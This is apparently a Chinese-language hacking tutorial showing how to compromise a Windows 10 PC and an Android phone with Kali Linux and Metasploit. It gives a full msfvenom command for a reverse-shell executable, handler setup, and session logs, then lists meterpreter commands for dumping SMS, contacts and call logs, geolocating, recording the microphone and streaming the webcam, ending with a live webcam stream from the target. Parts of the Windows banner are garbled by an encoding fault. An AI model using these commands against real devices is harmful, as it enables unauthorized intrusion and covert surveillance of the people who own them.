kali linux2.0入侵安卓,kali2.0下入侵windows 10和android手机实战

msfvenom –platform windows -p windows/x64/shell/reverse_tcp LHOST=192.168.168.111 LPORT=3333 EXITFUNC=thread -b ‘\x00’ -f exe-only -o /root/Desktop/shell1.exe
root@kali:~# service postgresql start
root@kali:~# msfconsole

use exploit/multi/handler
set payload windows/x64/shell/reverse_tcp
show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
—- ————— ——– ———–
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
—- ————— ——– ———–
EXITFUNC process yes Exit technique (Accepted: ”, seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
set LHOST 192.168.168.111
set LPORT 3333
exploit
[*] Started reverse TCP handler on 192.168.168.111:3333
[*] Starting the payload handler…

[*] Sending stage (336 bytes) to 192.168.168.109
[*] Command shell session 1 opened (192.168.168.111:3333 -> 192.168.168.109:3094) at 2016-06-16 20:59:00 -0400
Microsoft Windows [�汾 10.0.10586]
(c) 2015 Microsoft Corporation����������Ȩ����
C:\Users\�ѿ�\Desktop\projects>

kali2.0入侵android手机实战
use exploit/multi/handler
set PAYLOAD android/meterpreter/reverse_tcp
show options

set LHOST 172.19.40.110
exploit
[*] Started reverse TCP handler on 172.19.40.110:4444
[*] Starting the payload handler…
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > set LPORT 8888
LPORT => 8888
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.19.40.110:8888
[*] Starting the payload handler…
[*] Sending stage (60790 bytes) to 172.19.0.172
[*] Meterpreter session 1 opened (172.19.40.110:8888 -> 172.19.0.172:57070) at 2016-06-16 23:11:36 -0400
meterpreter > sessions -I
meterpreter > help
Core Commands
=============
Command Description
——- ———–
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
help Help menu
info Displays information about a Post module
irb Drop into irb scripting mode
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session.
transport Change the current transport mechanism
use Deprecated alias for ‘load’
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
============================
Command Description
——- ———–
cat Read the contents of a file to the screen
cd Change directory
dir List files (alias for ls)
download Download a file or directory
edit Edit a file
getlwd Print local working directory
getwd Print working directory
lcd Change local working directory
lpwd Print local working directory
ls List files
mkdir Make directory
pwd Print working directory
rm Delete the specified file
rmdir Remove directory
search Search for files
upload Upload a file or directory
Stdapi: Networking Commands
===========================
Command Description
——- ———–
ifconfig Display interfaces
ipconfig Display interfaces
portfwd Forward a local port to a remote service
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
——- ———–
execute Execute a command
getuid Get the user that the server is running as
ps List running processes
shell Drop into a system command shell
sysinfo Gets information about the remote system, such as OS
Stdapi: Webcam Commands
=======================
Command Description
——- ———–
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
——- ———–
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
wlan_geolocate Get current lat-long using WLAN information

meterpreter > check_root
[*] Device is not rooted

meterpreter > webcam_stream
[*] Starting…
[*] Preparing player…
[*] Opening player at: kxQmnwHE.html
[*] Streaming…